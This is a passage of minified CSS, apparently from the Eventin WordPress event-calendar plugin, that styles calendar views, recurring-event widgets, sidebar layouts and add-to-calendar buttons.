.etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;height:auto;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event .etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location 